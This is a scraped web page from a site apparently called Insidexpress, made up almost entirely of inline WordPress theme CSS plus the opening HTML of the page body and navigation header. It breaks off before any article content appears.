span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-859785 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
